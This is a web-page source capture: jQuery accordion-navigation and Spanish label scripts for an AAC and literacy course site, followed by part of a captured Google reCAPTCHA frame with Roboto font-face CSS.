			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escitura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#conciencia-fonologica')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principio-alfabetico')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principios-ensenanza')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Enlaces internos
		jQuery('#alfa4-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfa5-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfa5-2').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
	});
</script>
<script>
	//Enlaces CAA
	jQuery(document).ready(function(){
		jQuery('#caa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			    setTimeout(function() { 
			    jQuery('#introduccion')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#sistemas-pictograficos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(16) > a').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(17) > a').on('click', function(){
			jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(18) > a').on('click', function(){
			jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Fin menu lateral
		//Inicio enlaces
		jQuery('#caa2-1').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-2').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-3').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa4-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa6-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa8-1').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-2').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-3').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-4').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-1').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-2').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa10-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa11-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa14-1').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa14-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa15-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa15-2').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa16-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-3').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		
		
		if (jQuery('.page-links')[0]) {
    setTimeout(function() { 
	    
	     var textp = jQuery(".page-links").html();
		jQuery(".page-links").html(textp.replace('Páginas:', '')); 	        
        var textall = jQuery(".page-links").wrap('<p/>').parent().html();
        jQuery(".page-links").attr('id', 'pag');
	    jQuery(".page-links").unwrap();
	    jQuery(".fusion-builder-row").append(textall);	
	    jQuery("#pag").remove();
	}, 300);
}
	
setTimeout(function() { 
	 if (jQuery('#learndash-reset-password-wrapper').length > 0) {
jQuery("#learndash-reset-password-wrapper form:nth-child(1) > input:nth-child(2)").val("Resetear contraseña");
}
    
  if (jQuery('.ld-alert-messages').length > 0) {
      
      if (jQuery('.ld-alert-messages').text().indexOf("Reset password mail sent") > -1) {
jQuery(".ld-alert-messages").text("Se envió el correo de restablecimiento de contraseña. Revisa tu correo.");
}
}
    
}, 600);

if (jQuery('.login-username').length > 0) {
jQuery(".login-username label").text("Correo electrónico");
}

	
});
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&co=aHR0cHM6Ly9hbGZhc2FhYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v8h891i5dgpj
body_size: 48907
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
